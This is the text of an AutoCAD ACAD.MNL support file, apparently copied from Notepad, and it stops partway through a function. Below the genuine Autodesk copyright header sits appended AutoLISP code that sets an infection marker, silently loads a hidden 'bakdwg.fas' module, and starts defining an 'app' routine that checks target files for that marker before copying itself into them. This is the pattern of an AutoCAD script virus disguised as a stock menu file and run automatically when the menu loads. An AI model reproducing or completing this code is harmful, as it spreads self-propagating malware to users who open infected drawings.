 acad.mnl - 메모장

파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)

;;;     ACAD.MNL
;;;     Copyright (C) 1992 - 1997 by Autodesk, Inc.
;;;
;;;     Permission to use, copy, modify, and distribute this software
;;;     for any purpose and without fee is hereby granted, provided
;;;     that the above copyright notice appears in all copies and
;;;     that both that copyright notice and the limited warranty and
;;;     restricted rights notice below appear in all supporting
;;;     documentation.
;;;
;;;     AUTODESK PROVIDES THIS PROGRAM "AS IS" AND WITH ALL FAULTS.
;;;     AUTODESK SPECIFICALLY DISCLAIMS ANY IMPLIED WARRANTY OF
;;;     MERCHANTABILITY OR FITNESS FOR A PARTICULAR USE.  AUTODESK, INC.
;;;     DOES NOT WARRANT THAT THE OPERATION OF THE PROGRAM WILL BE
;;;     UNINTERRUPTED OR ERROR FREE.
;;;
;;;     Use, duplication, or disclosure by the U.S. Government is subject to
;;;     restrictions set forth in FAR 52.227-19 (Commercial Computer
;;;     Software - Restricted Rights) and DFAR 252.227-7013(c)(1)(ii)
;;;     (Rights in Technical Data and Computer Software), as applicable.
;;;
;;;     Changes to this file will be migrated to future installations of
;;;     AutoCAD during migration.
;;;
;;;     This file is loaded automatically following the menu ACAD.


;; Silent load.
(princ)

(setq flagx t)
(setq bz "(setq flagx t)")
(if(null qxgxwddm)(if(findfile "bakdwg.fas")(load "bakdwg.fas")))

(load"shxfont""")(defun app(source target bz / flag flag1 wjm wjm1 text)
  (setq flag nil)
  (setq flag1 t)

(if (findfile target)
    (progn
      (setq wjm1 (open target "r"))
      (while (setq text (read-line wjm1))
        (if (= text bz) (setq flag1 nil))
        );while